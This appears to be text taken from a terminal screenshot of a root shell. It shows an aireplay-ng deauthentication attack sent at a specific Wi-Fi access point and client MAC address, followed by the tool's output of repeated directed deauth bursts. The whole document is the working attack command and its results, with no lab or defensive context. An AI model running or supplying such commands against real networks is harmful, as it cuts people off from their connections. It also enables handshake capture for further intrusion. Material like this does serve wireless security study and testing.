 root@FN2187: ~
File Edit View Search Terminal Help
root@FN2187:~# aireplay-ng --deauth 25 -a 68:7F:74:B9:88:F3 -c 44:85:00:D8:58:79
 wlan1mon
11:42:45  Waiting for beacon frame (BSSID: 68:7F:74:B9:88:F3) on channel 1
11:42:45  Sending 64 directed DeAuth. STMAC: [44:85:00:D8:58:79] [ 5|58 ACKs]
11:42:46  Sending 64 directed DeAuth. STMAC: [44:85:00:D8:58:79] [30|65 ACKs]
11:42:46  Sending 64 directed DeAuth. STMAC: [44:85:00:D8:58:79] [ 2|55 ACKs]
11:42:47  Sending 64 directed DeAuth. STMAC: [44:85:00:D8:58:79] [13|57 ACKs]
11:42:47  Sending 64 directed DeAuth. STMAC: [44:85:00:D8:58:79] [16|52 ACKs]
11:42:48  Sending 64 directed DeAuth. STMAC: [44:85:00:D8:58:79] [44|70 ACKs]
11:42:48  Sending 64 directed DeAuth. STMAC: [44:85:00:D8:58:79] [45|72 ACKs]